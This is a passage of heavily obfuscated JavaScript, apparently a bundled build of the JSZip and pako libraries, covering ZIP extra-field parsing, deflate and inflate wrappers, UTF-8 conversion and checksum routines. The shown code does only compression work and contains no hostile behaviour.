P1C=v9N.M7I(17,9);C9u=this[v9N.z55(T1C)]>>P1C;this[v9N.z55(279)]=16&this[v9N.n55(362)]?!0:!1;C9u===I9u&&(this[v9N.n55(370)]=63&this[v9N.z55(362)]);C9u===F9u&&(this[v9N.n55(397)]=this[v9N.n55(362)]>>16&65535);this[v9N.n55(279)]||v9N.n55(28)!==this[v9N.n55(57)][v9N.n55(162)](-1)||(this[v9N.z55(279)]=!0);},'\x70\x61\x72\x73\x65\x5a\x49\x50\x36\x34\x45\x78\x74\x72\x61\x46\x69\x65\x6c\x64':function(){var z9u;if(this[v9N.n55(424)][1]){z9u=new k9u(this[v9N.n55(424)][1][v9N.z55(172)]);this[v9N.z55(31)]===V9u[v9N.z55(3)]&&(this[v9N.z55(31)]=z9u[v9N.z55(490)](8));this[v9N.z55(169)]===V9u[v9N.z55(3)]&&(this[v9N.n55(169)]=z9u[v9N.n55(490)](8));this[v9N.z55(427)]===V9u[v9N.n55(3)]&&(this[v9N.n55(427)]=z9u[v9N.n55(490)](8));this[v9N.n55(130)]===V9u[v9N.z55(3)]&&(this[v9N.n55(130)]=z9u[v9N.z55(490)](4));}},'\x72\x65\x61\x64\x45\x78\x74\x72\x61\x46\x69\x65\x6c\x64\x73':function(L9u){var H9u,v9u,c9u,M9u,x9u;H9u=this;x9u=L9u[v9N.z55(80)];for(this[v9N.z55(424)]=this[v9N.z55(424)]||{};L9u[v9N.n55(80)]<x9u+this[v9N.z55(447)];){v9u=L9u[v9N.n55(490)](2);c9u=L9u[v9N.z55(490)](2);M9u=L9u[v9N.z55(104)](c9u);H9u[v9N.z55(424)][v9u]={'\x69\x64':v9u,'\x6c\x65\x6e\x67\x74\x68':c9u,'\x76\x61\x6c\x75\x65':M9u};}},'\x68\x61\x6e\x64\x6c\x65\x55\x54\x46\x38':function(){var A3u,i3u;if(this[v9N.n55(134)]()){this[v9N.z55(57)]=m9u[v9N.n55(82)](this[v9N.z55(57)]);this[v9N.n55(304)]=m9u[v9N.n55(82)](this[v9N.n55(304)]);}else{A3u=this[v9N.z55(262)]();null!==A3u&&(this[v9N.z55(57)]=A3u);i3u=this[v9N.z55(116)]();null!==i3u&&(this[v9N.z55(304)]=i3u);}},'\x66\x69\x6e\x64\x45\x78\x74\x72\x61\x46\x69\x65\x6c\x64\x55\x6e\x69\x63\x6f\x64\x65\x50\x61\x74\x68':function(){var U3u,f3u;U3u=this[v9N.z55(424)][28789];if(U3u){f3u=new k9u(U3u[v9N.n55(172)]);return 1!==f3u[v9N.n55(490)](1)?null:m9u[v9N.z55(205)](this[v9N.z55(57)])!==f3u[v9N.z55(490)](4)?null:m9u[v9N.n55(82)](f3u[v9N.n55(104)](U3u[v9N.n55(407)]-5));}return null;},'\x66\x69\x6e\x64\x45\x78\x74\x72\x61\x46\x69\x65\x6c\x64\x55\x6e\x69\x63\x6f\x64\x65\x43\x6f\x6d\x6d\x65\x6e\x74':function(){var a3u,g3u;a3u=this[v9N.z55(424)][25461];if(a3u){g3u=new k9u(a3u[v9N.n55(172)]);return 1!==g3u[v9N.n55(490)](1)?null:m9u[v9N.n55(205)](this[v9N.n55(304)])!==g3u[v9N.z55(490)](4)?null:m9u[v9N.n55(82)](g3u[v9N.z55(104)](a3u[v9N.z55(407)]-5));}return null;}};b9u[v9N.n55(194)]=E9u;function E9u(G9u,y9u){var m4B,Y4B,a4B;m4B=-801027098;Y4B=-349113124;a4B=2;for(var F4B=1;v9N.t6B(F4B.toString(),F4B.toString().length,95799)!==m4B;F4B++){this[v9N.z55(183)]=G9u;this[v9N.z55(183)]=y9u;a4B+=2;}if(v9N.g6B(a4B.toString(),a4B.toString().length,13518)!==Y4B){this[v9N.z55(54)]=G9u;this[v9N.n55(183)]=y9u;}}},{'\x2e\x2f\x63\x6f\x6d\x70\x72\x65\x73\x73\x65\x64\x4f\x62\x6a\x65\x63\x74':2,'\x2e\x2f\x6f\x62\x6a\x65\x63\x74':13,'\x2e\x2f\x73\x74\x72\x69\x6e\x67\x52\x65\x61\x64\x65\x72':15,'\x2e\x2f\x75\x74\x69\x6c\x73':21}],'\x32\x34':[function(p3u,n3u){"use strict";var H9N=E1pp;var q3u,h3u,r3u,R3u,Y3u;q3u=p3u(H9N.n55(83))[H9N.z55(119)];h3u=p3u(H9N.n55(456));r3u=p3u(H9N.n55(483));R3u=p3u(H9N.n55(288));Y3u={};q3u(Y3u,h3u,r3u,R3u);n3u[H9N.n55(194)]=Y3u;},{'\x2e\x2f\x6c\x69\x62\x2f\x64\x65\x66\x6c\x61\x74\x65':25,'\x2e\x2f\x6c\x69\x62\x2f\x69\x6e\x66\x6c\x61\x74\x65':26,'\x2e\x2f\x6c\x69\x62\x2f\x75\x74\x69\x6c\x73\x2f\x63\x6f\x6d\x6d\x6f\x6e':27,'\x2e\x2f\x6c\x69\x62\x2f\x7a\x6c\x69\x62\x2f\x63\x6f\x6e\x73\x74\x61\x6e\x74\x73':30}],'\x32\x35':[function(Q3u,w3u,m3u){"use strict";var x9N=E1pp;var P3u,u3u,E3u,G3u,F3u,b3u,T3u,V3u,d3u,I3u,X3u,y3u,J3u;function S3u(j3u,B3u){return B3u=B3u||{},B3u[x9N.z55(107)]=!0,k3u(j3u,B3u);}function K3u(e3u,W3u){return W3u=W3u||{},W3u[x9N.n55(261)]=!0,k3u(e3u,W3u);}P3u=Q3u(x9N.n55(346));u3u=Q3u(x9N.z55(342));E3u=Q3u(x9N.n55(170));G3u=Q3u(x9N.n55(280));F3u=Q3u(x9N.n55(281));b3u=0;T3u=4;V3u=0;d3u=1;I3u=-1;X3u=0;y3u=8;J3u=function(o3u){var s3u,t3u;this[x9N.z55(54)]=u3u[x9N.n55(119)]({'\x6c\x65\x76\x65\x6c':I3u,'\x6d\x65\x74\x68\x6f\x64':y3u,'\x63\x68\x75\x6e\x6b\x53\x69\x7a\x65':16384,'\x77\x69\x6e\x64\x6f\x77\x42\x69\x74\x73':15,'\x6d\x65\x6d\x4c\x65\x76\x65\x6c':8,'\x73\x74\x72\x61\x74\x65\x67\x79':X3u,'\x74\x6f':x9N.z55(131)},o3u||{});s3u=this[x9N.z55(54)];s3u[x9N.z55(261)]&&s3u[x9N.z55(21)]>0?s3u[x9N.n55(21)]=-s3u[x9N.n55(21)]:s3u[x9N.z55(107)]&&s3u[x9N.z55(21)]>0&&s3u[x9N.z55(21)]<16&&(s3u[x9N.n55(21)]+=16);this[x9N.n55(251)]=0;this[x9N.z55(228)]=x9N.z55(131);this[x9N.n55(243)]=!1;this[x9N.n55(188)]=[];this[x9N.z55(495)]=new F3u();this[x9N.n55(495)][x9N.n55(97)]=0;t3u=P3u[x9N.z55(121)](this[x9N.n55(495)],s3u[x9N.n55(120)],s3u[x9N.n55(185)],s3u[x9N.n55(21)],s3u[x9N.n55(144)],s3u[x9N.z55(233)]);if(t3u!==V3u){throw new Error(G3u[t3u]);}s3u[x9N.n55(32)]&&P3u[x9N.z55(76)](this[x9N.z55(495)],s3u[x9N.n55(32)]);};J3u[x9N.z55(234)][x9N.z55(219)]=function(v3u,z3u){var C3u,D3u,L3u,O3u,c3u;C3u=this;O3u=this[x9N.z55(495)];c3u=this[x9N.z55(54)][x9N.z55(489)];if(this[x9N.z55(243)]){return!1;}L3u=z3u===~~z3u?z3u:z3u===!0?T3u:b3u;O3u[x9N.z55(218)]=x9N.z55(464)==typeof v3u?E3u[x9N.z55(231)](v3u):v3u;O3u[x9N.z55(35)]=0;O3u[x9N.n55(156)]=O3u[x9N.z55(218)][x9N.n55(407)];do{if(0===O3u[x9N.z55(97)]&&(O3u[x9N.z55(274)]=new u3u[(x9N.n55(150))](c3u),O3u[x9N.z55(164)]=0,O3u[x9N.n55(97)]=c3u),D3u=P3u[x9N.z55(305)](O3u,L3u),D3u!==d3u&&D3u!==V3u){return C3u[x9N.z55(290)](D3u),C3u[x9N.n55(243)]=!0,!1;}(0===O3u[x9N.z55(97)]||0===O3u[x9N.n55(156)]&&L3u===T3u)&&C3u[x9N.z55(318)](x9N.z55(464)===C3u[x9N.n55(54)][x9N.z55(206)]?E3u[x9N.n55(61)](u3u[x9N.n55(106)](O3u[x9N.z55(274)],O3u[x9N.n55(164)])):u3u[x9N.z55(106)](O3u[x9N.z55(274)],O3u[x9N.z55(164)]));}while((O3u[x9N.z55(156)]>0||0===O3u[x9N.n55(97)])&&D3u!==d3u);return L3u===T3u?(D3u=P3u[x9N.z55(75)](this[x9N.n55(495)]),this[x9N.n55(290)](D3u),this[x9N.n55(243)]=!0,D3u===V3u):!0;};J3u[x9N.n55(234)][x9N.n55(318)]=function(H3u){this[x9N.z55(188)][x9N.z55(219)](H3u);};J3u[x9N.n55(234)][x9N.z55(290)]=function(M3u){M3u===V3u&&(this[x9N.z55(372)]=x9N.z55(464)===this[x9N.n55(54)][x9N.n55(206)]?this[x9N.z55(188)][x9N.z55(14)](x9N.z55(131)):u3u[x9N.n55(93)](this[x9N.z55(188)]));this[x9N.n55(188)]=[];this[x9N.n55(251)]=M3u;this[x9N.n55(228)]=this[x9N.n55(495)][x9N.z55(228)];};m3u[x9N.n55(451)]=J3u;m3u[x9N.z55(305)]=k3u;m3u[x9N.z55(379)]=K3u;m3u[x9N.z55(107)]=S3u;function k3u(l3u,N3u){var Z3u;Z3u=new J3u(N3u);if(Z3u[x9N.n55(219)](l3u,!0),Z3u[x9N.n55(251)]){throw Z3u[x9N.z55(228)];}return Z3u[x9N.n55(372)];}},{'\x2e\x2f\x75\x74\x69\x6c\x73\x2f\x63\x6f\x6d\x6d\x6f\x6e':27,'\x2e\x2f\x75\x74\x69\x6c\x73\x2f\x73\x74\x72\x69\x6e\x67\x73':28,'\x2e\x2f\x7a\x6c\x69\x62\x2f\x64\x65\x66\x6c\x61\x74\x65\x2e\x6a\x73':32,'\x2e\x2f\x7a\x6c\x69\x62\x2f\x6d\x65\x73\x73\x61\x67\x65\x73':37,'\x2e\x2f\x7a\x6c\x69\x62\x2f\x7a\x73\x74\x72\x65\x61\x6d':39}],'\x32\x36':[function(A4u,R4u,a4u){"use strict";var g9N=E1pp;var f4u,i4u,g4u,x3u,Y4u,q4u,h4u,U4u;f4u=A4u(g9N.z55(37));i4u=A4u(g9N.n55(342));g4u=A4u(g9N.z55(170));x3u=A4u(g9N.z55(408));Y4u=A4u(g9N.z55(280));q4u=A4u(g9N.z55(281));h4u=A4u(g9N.n55(10));U4u=function(m4u){var V4u,T4u;this[g9N.n55(54)]=i4u[g9N.n55(119)]({'\x63\x68\x75\x6e\x6b\x53\x69\x7a\x65':16384,'\x77\x69\x6e\x64\x6f\x77\x42\x69\x74\x73':0,'\x74\x6f':g9N.z55(131)},m4u||{});V4u=this[g9N.z55(54)];V4u[g9N.n55(261)]&&V4u[g9N.z55(21)]>=0&&V4u[g9N.z55(21)]<16&&(V4u[g9N.n55(21)]=-V4u[g9N.n55(21)],0===V4u[g9N.n55(21)]&&(V4u[g9N.n55(21)]=-15));!(V4u[g9N.z55(21)]>=0&&V4u[g9N.z55(21)]<16)||m4u&&m4u[g9N.z55(21)]||(V4u[g9N.z55(21)]+=32);V4u[g9N.z55(21)]>15&&V4u[g9N.n55(21)]<48&&0===(15&V4u[g9N.z55(21)])&&(V4u[g9N.n55(21)]|=15);this[g9N.z55(251)]=0;this[g9N.n55(228)]=g9N.z55(131);this[g9N.n55(243)]=!1;this[g9N.n55(188)]=[];this[g9N.n55(495)]=new q4u();this[g9N.n55(495)][g9N.n55(97)]=0;T4u=f4u[g9N.z55(404)](this[g9N.z55(495)],V4u[g9N.z55(21)]);if(T4u!==x3u[g9N.z55(286)]){throw new Error(Y4u[T4u]);}this[g9N.n55(32)]=new h4u();f4u[g9N.z55(411)](this[g9N.n55(495)],this[g9N.z55(32)]);};function p4u(J4u,u4u){var n4u;n4u=new U4u(u4u);if(n4u[g9N.z55(219)](J4u,!0),n4u[g9N.n55(251)]){throw n4u[g9N.z55(228)];}return n4u[g9N.n55(372)];}U4u[g9N.n55(234)][g9N.z55(219)]=function(X4u,y4u){var d4u,E4u,F4u,G4u,I4u,S4u,k4u,b4u;d4u=this;k4u=this[g9N.n55(495)];b4u=this[g9N.z55(54)][g9N.n55(489)];if(this[g9N.z55(243)]){return!1;}F4u=y4u===~~y4u?y4u:y4u===!0?x3u[g9N.n55(16)]:x3u[g9N.n55(19)];k4u[g9N.z55(218)]=g9N.z55(464)==typeof X4u?g4u[g9N.z55(378)](X4u):X4u;k4u[g9N.z55(35)]=0;k4u[g9N.n55(156)]=k4u[g9N.z55(218)][g9N.z55(407)];do{if(0===k4u[g9N.n55(97)]&&(k4u[g9N.z55(274)]=new i4u[(g9N.z55(150))](b4u),k4u[g9N.z55(164)]=0,k4u[g9N.n55(97)]=b4u),E4u=f4u[g9N.n55(42)](k4u,x3u[g9N.z55(19)]),E4u!==x3u[g9N.z55(340)]&&E4u!==x3u[g9N.z55(286)]){return d4u[g9N.n55(290)](E4u),d4u[g9N.n55(243)]=!0,!1;}k4u[g9N.z55(164)]&&(0===k4u[g9N.z55(97)]||E4u===x3u[g9N.z55(340)]||0===k4u[g9N.n55(156)]&&F4u===x3u[g9N.z55(16)])&&(g9N.z55(464)===d4u[g9N.z55(54)][g9N.z55(206)]?(G4u=g4u[g9N.z55(444)](k4u[g9N.z55(274)],k4u[g9N.z55(164)]),I4u=k4u[g9N.n55(164)]-G4u,S4u=g4u[g9N.n55(198)](k4u[g9N.z55(274)],G4u),k4u[g9N.z55(164)]=I4u,k4u[g9N.z55(97)]=b4u-I4u,I4u&&i4u[g9N.z55(377)](k4u[g9N.n55(274)],k4u[g9N.n55(274)],G4u,I4u,0),d4u[g9N.n55(318)](S4u)):d4u[g9N.n55(318)](i4u[g9N.z55(106)](k4u[g9N.z55(274)],k4u[g9N.n55(164)])));}while(k4u[g9N.n55(156)]>0&&E4u!==x3u[g9N.n55(340)]);return E4u===x3u[g9N.z55(340)]&&(F4u=x3u[g9N.z55(16)]),F4u===x3u[g9N.z55(16)]?(E4u=f4u[g9N.z55(473)](this[g9N.n55(495)]),this[g9N.n55(290)](E4u),this[g9N.n55(243)]=!0,E4u===x3u[g9N.n55(286)]):!0;};U4u[g9N.z55(234)][g9N.n55(318)]=function(K4u){this[g9N.z55(188)][g9N.z55(219)](K4u);};U4u[g9N.z55(234)][g9N.n55(290)]=function(w4u){w4u===x3u[g9N.z55(286)]&&(this[g9N.n55(372)]=g9N.z55(464)===this[g9N.z55(54)][g9N.z55(206)]?this[g9N.n55(188)][g9N.z55(14)](g9N.z55(131)):i4u[g9N.n55(93)](this[g9N.n55(188)]));this[g9N.z55(188)]=[];this[g9N.z55(251)]=w4u;this[g9N.n55(228)]=this[g9N.z55(495)][g9N.n55(228)];};a4u[g9N.n55(151)]=U4u;a4u[g9N.z55(42)]=p4u;a4u[g9N.n55(240)]=r4u;a4u[g9N.z55(146)]=p4u;function r4u(Q4u,P4u){return P4u=P4u||{},P4u[g9N.z55(261)]=!0,p4u(Q4u,P4u);}},{'\x2e\x2f\x75\x74\x69\x6c\x73\x2f\x63\x6f\x6d\x6d\x6f\x6e':27,'\x2e\x2f\x75\x74\x69\x6c\x73\x2f\x73\x74\x72\x69\x6e\x67\x73':28,'\x2e\x2f\x7a\x6c\x69\x62\x2f\x63\x6f\x6e\x73\x74\x61\x6e\x74\x73':30,'\x2e\x2f\x7a\x6c\x69\x62\x2f\x67\x7a\x68\x65\x61\x64\x65\x72':33,'\x2e\x2f\x7a\x6c\x69\x62\x2f\x69\x6e\x66\x6c\x61\x74\x65\x2e\x6a\x73':35,'\x2e\x2f\x7a\x6c\x69\x62\x2f\x6d\x65\x73\x73\x61\x67\x65\x73':37,'\x2e\x2f\x7a\x6c\x69\x62\x2f\x7a\x73\x74\x72\x65\x61\x6d':39}],'\x32\x37':[function(e4u,B4u,Z4u){"use strict";var N9N=E1pp;var l4u,N4u,W4u;l4u=N9N.z55(79)!=typeof Uint8Array&&N9N.n55(79)!=typeof Uint16Array&&N9N.z55(79)!=typeof Int32Array;Z4u[N9N.n55(119)]=function(o4u){var j4u;for(var t4u=Array[N9N.z55(234)][N9N.n55(162)][N9N.n55(272)](arguments,1);t4u[N9N.n55(407)];){j4u=t4u[N9N.z55(163)]();if(j4u){if(N9N.z55(237)!=typeof j4u){N9N.X7I(N9N.V9N()[29][66]);var t1C=N9N.b7I(6,20,362);throw new TypeError(j4u+N9N.z55(t1C));}for(var s4u in j4u){j4u[N9N.z55(191)](s4u)&&(o4u[s4u]=j4u[s4u]);}}}return o4u;};Z4u[N9N.z55(106)]=function(O4u,D4u){return O4u[N9N.z55(407)]===D4u?O4u:O4u[N9N.n55(339)]?O4u[N9N.z55(339)](0,D4u):(O4u[N9N.z55(407)]=D4u,O4u);};N4u={'\x61\x72\x72\x61\x79\x53\x65\x74':function(z4u,L4u,v4u,c4u,H4u){if(L4u[N9N.z55(339)]&&z4u[N9N.n55(339)]){return void z4u[N9N.z55(437)](L4u[N9N.z55(339)](v4u,v4u+c4u),H4u);}for(var C4u=0;c4u>C4u;C4u++){N9N.N7I(N9N.V9N()[3][40]);z4u[N9N.M7I(H4u,C4u)]=L4u[N9N.b7I(v4u,C4u)];}},'\x66\x6c\x61\x74\x74\x65\x6e\x43\x68\x75\x6e\x6b\x73':function(x4u){var k3B,L3B,B3B,M4u,A8l,i8l,U8l,f8l,a8l;k3B=1139860437;L3B=-1080865083;B3B=2;for(var O3B=1;N9N.t6B(O3B.toString(),O3B.toString().length,57493)!==k3B;O3B++){B3B+=2;}if(N9N.t6B(B3B.toString(),B3B.toString().length,78764)!==L3B){}for(i8l=0,M4u=0,A8l=x4u[N9N.n55(407)];A8l>M4u;M4u++){i8l+=x4u[M4u][N9N.z55(407)];}for(a8l=new Uint8Array(i8l),U8l=0,M4u=0,A8l=x4u[N9N.z55(407)];A8l>M4u;M4u++){f8l=x4u[M4u];a8l[N9N.n55(437)](f8l,U8l);U8l+=f8l[N9N.z55(407)];}return a8l;}};W4u={'\x61\x72\x72\x61\x79\x53\x65\x74':function(p8l,Y8l,q8l,h8l,r8l){for(var g8l=0;h8l>g8l;g8l++){N9N.N7I(N9N.l9N()[71][76]);p8l[N9N.b7I(r8l,g8l)]=Y8l[N9N.b7I(q8l,g8l)];}},'\x66\x6c\x61\x74\x74\x65\x6e\x43\x68\x75\x6e\x6b\x73':function(R8l){return[][N9N.z55(230)][N9N.z55(440)]([],R8l);}};Z4u[N9N.n55(178)]=function(n8l){n8l?(Z4u[N9N.n55(150)]=Uint8Array,Z4u[N9N.z55(126)]=Uint16Array,Z4u[N9N.z55(438)]=Int32Array,Z4u[N9N.z55(119)](Z4u,N4u)):(Z4u[N9N.n55(150)]=Array,Z4u[N9N.n55(126)]=Array,Z4u[N9N.z55(438)]=Array,Z4u[N9N.z55(119)](Z4u,W4u));};Z4u[N9N.n55(178)](l4u);},{}],'\x32\x38':[function(k8l,E8l,P8l){"use strict";var q9N=E1pp;var Q8l,V8l,m8l,W6B,v6B,H6B;Q8l=k8l(q9N.z55(55));V8l=!0;m8l=!0;try{String[q9N.n55(123)][q9N.n55(440)](null,[0]);}catch(G8l){V8l=!1;}try{W6B=1679405427;v6B=-1996674631;H6B=2;for(var x6B=1;q9N.t6B(x6B.toString(),x6B.toString().length,52237)!==W6B;x6B++){String[q9N.z55(440)][q9N.n55(440)](1,new Uint8Array(8));H6B+=2;}if(q9N.g6B(H6B.toString(),H6B.toString().length,86957)!==v6B){String[q9N.n55(123)][q9N.n55(440)](null,new Uint8Array(1));}}catch(y8l){m8l=!1;}for(var u8l=new Q8l[(q9N.z55(150))](256),J8l=0;256>J8l;J8l++){u8l[J8l]=J8l>=252?6:J8l>=248?5:J8l>=240?4:J8l>=224?3:J8l>=192?2:1;}function T8l(d8l,F8l){if(65537>F8l&&(d8l[q9N.n55(339)]&&m8l||!d8l[q9N.z55(339)]&&V8l)){return String[q9N.n55(123)][q9N.z55(440)](null,Q8l[q9N.z55(106)](d8l,F8l));}for(var b8l=q9N.z55(131),I8l=0;F8l>I8l;I8l++){b8l+=String[q9N.n55(123)](d8l[I8l]);}return b8l;}u8l[254]=u8l[254]=1;P8l[q9N.z55(231)]=function(l8l){var K8l,X8l,Z8l,S8l,w8l,N8l,W8l;N8l=l8l[q9N.n55(407)];W8l=0;for(S8l=0;N8l>S8l;S8l++){X8l=l8l[q9N.n55(312)](S8l);55296===(64512&X8l)&&N8l>S8l+1&&(Z8l=l8l[q9N.z55(312)](S8l+1),56320===(64512&Z8l)&&(X8l=65536+(X8l-55296<<10)+(Z8l-56320),S8l++));W8l+=128>X8l?1:2048>X8l?2:65536>X8l?3:4;}for(K8l=new Q8l[(q9N.z55(150))](W8l),w8l=0,S8l=0;W8l>w8l;S8l++){X8l=l8l[q9N.z55(312)](S8l);55296===(64512&X8l)&&N8l>S8l+1&&(Z8l=l8l[q9N.z55(312)](S8l+1),56320===(64512&Z8l)&&(X8l=65536+(X8l-55296<<10)+(Z8l-56320),S8l++));128>X8l?K8l[w8l++]=X8l:2048>X8l?(K8l[w8l++]=192|X8l>>>6,K8l[w8l++]=128|63&X8l):65536>X8l?(K8l[w8l++]=224|X8l>>>12,K8l[w8l++]=128|X8l>>>6&63,K8l[w8l++]=128|63&X8l):(K8l[w8l++]=240|X8l>>>18,K8l[w8l++]=128|X8l>>>12&63,K8l[w8l++]=128|X8l>>>6&63,K8l[w8l++]=128|63&X8l);}return K8l;};P8l[q9N.n55(61)]=function(e8l){return T8l(e8l,e8l[q9N.z55(407)]);};P8l[q9N.n55(378)]=function(s8l){for(var j8l=new Q8l[(q9N.z55(150))](s8l[q9N.z55(407)]),B8l=0,t8l=j8l[q9N.n55(407)];t8l>B8l;B8l++){j8l[B8l]=s8l[q9N.n55(312)](B8l);}return j8l;};P8l[q9N.z55(198)]=function(v8l,c8l){var z8l,O8l,o8l,D8l,L8l,C8l;L8l=c8l||v8l[q9N.z55(407)];q9N.X7I(q9N.V9N()[85][30][68][66]);C8l=new Array(q9N.b7I(L8l,2));for(O8l=0,z8l=0;L8l>z8l;){if(o8l=v8l[z8l++],128>o8l){C8l[O8l++]=o8l;}else if(D8l=u8l[o8l],D8l>4){C8l[O8l++]=65533;q9N.N7I(q9N.l9N()[68][63]);z8l+=q9N.M7I(D8l,1);}else{for(o8l&=2===D8l?31:3===D8l?15:7;D8l>1&&L8l>z8l;){q9N.X7I(q9N.V9N()[52][21]);var X1C=q9N.b7I(606,13,20,53);o8l=o8l<<6|X1C&v8l[z8l++];D8l--;}D8l>1?C8l[O8l++]=65533:65536>o8l?C8l[O8l++]=o8l:(o8l-=65536,C8l[O8l++]=55296|o8l>>10&1023,C8l[O8l++]=56320|1023&o8l);}}return T8l(C8l,O8l);};P8l[q9N.z55(444)]=function(x8l,H8l){var M8l;for(H8l=H8l||x8l[q9N.z55(407)],H8l>x8l[q9N.n55(407)]&&(H8l=x8l[q9N.n55(407)]),M8l=H8l-1;M8l>=0&&128===(192&x8l[M8l]);){M8l--;}return 0>M8l?H8l:0===M8l?H8l:M8l+u8l[x8l[M8l]]>H8l?M8l:H8l;};},{'\x2e\x2f\x63\x6f\x6d\x6d\x6f\x6e':27}],'\x32\x39':[function(U0l,A0l){"use strict";A0l[E1pp.z55(194)]=i0l;function i0l(Y0l,q0l,g0l,h0l){var Q6z=E1pp;for(var f0l=65535&Y0l|0,a0l=Y0l>>>16&65535|0,p0l=0;0!==g0l;){p0l=g0l>2e3?2e3:g0l;g0l-=p0l;do{f0l=f0l+q0l[h0l++]|0;Q6z.N7I(Q6z.V9N()[38][58]);a0l=Q6z.b7I(f0l,0,a0l);}while(--p0l);f0l%=65521;a0l%=65521;}Q6z.X7I(Q6z.V9N()[77][57]);return Q6z.M7I(0,16,f0l,a0l);}},{}],'\x33\x30':[function(R0l,r0l){r0l[E1pp.z55(194)]={'\x5a\x5f\x4e\x4f\x5f\x46\x4c\x55\x53\x48':0,'\x5a\x5f\x50\x41\x52\x54\x49\x41\x4c\x5f\x46\x4c\x55\x53\x48':1,'\x5a\x5f\x53\x59\x4e\x43\x5f\x46\x4c\x55\x53\x48':2,'\x5a\x5f\x46\x55\x4c\x4c\x5f\x46\x4c\x55\x53\x48':3,'\x5a\x5f\x46\x49\x4e\x49\x53\x48':4,'\x5a\x5f\x42\x4c\x4f\x43\x4b':5,'\x5a\x5f\x54\x52\x45\x45\x53':6,'\x5a\x5f\x4f\x4b':0,'\x5a\x5f\x53\x54\x52\x45\x41\x4d\x5f\x45\x4e\x44':1,'\x5a\x5f\x4e\x45\x45\x44\x5f\x44\x49\x43\x54':2,'\x5a\x5f\x45\x52\x52\x4e\x4f':-1,'\x5a\x5f\x53\x54\x52\x45\x41\x4d\x5f\x45\x52\x52\x4f\x52':-2,'\x5a\x5f\x44\x41\x54\x41\x5f\x45\x52\x52\x4f\x52':-3,'\x5a\x5f\x42\x55\x46\x5f\x45\x52\x52\x4f\x52':-5,'\x5a\x5f\x4e\x4f\x5f\x43\x4f\x4d\x50\x52\x45\x53\x53\x49\x4f\x4e':0,'\x5a\x5f\x42\x45\x53\x54\x5f\x53\x50\x45\x45\x44':1,'\x5a\x5f\x42\x45\x53\x54\x5f\x43\x4f\x4d\x50\x52\x45\x53\x53\x49\x4f\x4e':9,'\x5a\x5f\x44\x45\x46\x41\x55\x4c\x54\x5f\x43\x4f\x4d\x50\x52\x45\x53\x53\x49\x4f\x4e':-1,'\x5a\x5f\x46\x49\x4c\x54\x45\x52\x45\x44':1,'\x5a\x5f\x48\x55\x46\x46\x4d\x41\x4e\x5f\x4f\x4e\x4c\x59':2,'\x5a\x5f\x52\x4c\x45':3,'\x5a\x5f\x46\x49\x58\x45\x44':4,'\x5a\x5f\x44\x45\x46\x41\x55\x4c\x54\x5f\x53\x54\x52\x41\x54\x45\x47\x59':0,'\x5a\x5f\x42\x49\x4e\x41\x52\x59':0,'\x5a\x5f\x54\x45\x58\x54':1,'\x5a\x5f\x55\x4e\x4b\x4e\x4f\x57\x4e':2,'\x5a\x5f\x44\x45\x46\x4c\x41\x54\x45\x44':8};},{}],'\x33\x31':[function(Q0l,J0l){"use strict";var n0l;function P0l(E0l,G0l,y0l,I0l){var n6z=E1pp;var F0l,b0l;F0l=n0l;n6z.X7I(n6z.l9N()[5][4]);b0l=n6z.b7I(I0l,y0l);n6z.N7I(n6z.l9N()[51][29][56]);E0l=n6z.M7I(1,E0l);for(var d0l=I0l;b0l>d0l;d0l++){n6z.X7I(n6z.V9N()[30][27]);var b1C=n6z.b7I(40,32);n6z.N7I(n6z.V9N()[64][11]);var U1C=n6z.M7I(17,16,2,34,274);E0l=E0l>>>b1C^F0l[U1C&(E0l^G0l[d0l])];}n6z.N7I(n6z.l9N()[74][20]);return n6z.b7I(1,E0l);}n0l=u0l();J0l[E1pp.z55(194)]=P0l;function u0l(){for(var V0l,T0l=[],m0l=0;256>m0l;m0l++){V0l=m0l;for(var k0l=0;8>k0l;k0l++){V0l=1&V0l?3988292384^V0l>>>1:V0l>>>1;}T0l[m0l]=V0l;}return T0l;}},{}],'\x33\x32':[function(g7l,U6l,z0l){"use strict";var y9N=E1pp;var H0l,Z0l,l0l,T7l,j0l,d7l,D0l,l7l,j7l,t0l,u7l,B0l,J7l,e0l,m7l,r7l,k7l,E7l,q7l,I7l,F7l,b7l,G7l,Y7l,X7l,S7l,K7l,w7l,Z7l,R7l,N7l,W7l,e7l,B7l,S0l,s0l,N0l,o7l,n7l,h7l,U7l,p7l,a7l,L0l,M0l,K0l,x0l,O0l,c0l,y7l,W0l;function M7l(E2l,d2l){for(var I2l;;){if(0===E2l[y9N.n55(27)]&&(i7l(E2l),0===E2l[y9N.z55(27)])){if(d2l===D0l){return K0l;}break;}if(E2l[y9N.n55(381)]=0,I2l=l0l[y9N.n55(401)](E2l,0,E2l[y9N.z55(202)][E2l[y9N.n55(321)]]),E2l[y9N.n55(27)]--,E2l[y9N.z55(321)]++,I2l&&(w0l(E2l,!1),0===E2l[y9N.n55(495)][y9N.n55(97)])){return K0l;}}return E2l[y9N.n55(4)]=0,d2l===t0l?(w0l(E2l,!0),0===E2l[y9N.n55(495)][y9N.z55(97)]?O0l:c0l):E2l[y9N.z55(248)]&&(w0l(E2l,!1),0===E2l[y9N.n55(495)][y9N.n55(97)])?K0l:x0l;}function O7l(K6l,W6l){var Z6l,e6l,t6l,S6l,l6l,N6l,C6l,X6l,D6l,O6l,B6l,s6l,o6l;t6l=K6l[y9N.n55(360)];S6l=K6l[y9N.n55(321)];l6l=K6l[y9N.n55(364)];N6l=K6l[y9N.z55(315)];C6l=K6l[y9N.z55(321)]>K6l[y9N.n55(406)]-N0l?K6l[y9N.z55(321)]-(K6l[y9N.z55(406)]-N0l):0;X6l=K6l[y9N.z55(202)];D6l=K6l[y9N.n55(273)];O6l=K6l[y9N.z55(193)];B6l=K6l[y9N.z55(321)]+s0l;y9N.N7I(y9N.l9N()[64][84][48]);s6l=X6l[y9N.b7I(S6l,l6l,1)];y9N.N7I(y9N.V9N()[86][31]);o6l=X6l[y9N.M7I(S6l,l6l)];K6l[y9N.n55(364)]>=K6l[y9N.z55(344)]&&(t6l>>=2);N6l>K6l[y9N.z55(27)]&&(N6l=K6l[y9N.n55(27)]);do{if(Z6l=W6l,X6l[Z6l+l6l]===o6l&&X6l[Z6l+l6l-1]===s6l&&X6l[Z6l]===X6l[S6l]&&X6l[++Z6l]===X6l[S6l+1]){S6l+=2;Z6l++;do{;}while(X6l[++S6l]===X6l[++Z6l]&&X6l[++S6l]===X6l[++Z6l]&&X6l[++S6l]===X6l[++Z6l]&&X6l[++S6l]===X6l[++Z6l]&&X6l[++S6l]===X6l[++Z6l]&&X6l[++S6l]===X6l[++Z6l]&&X6l[++S6l]===X6l[++Z6l]&&X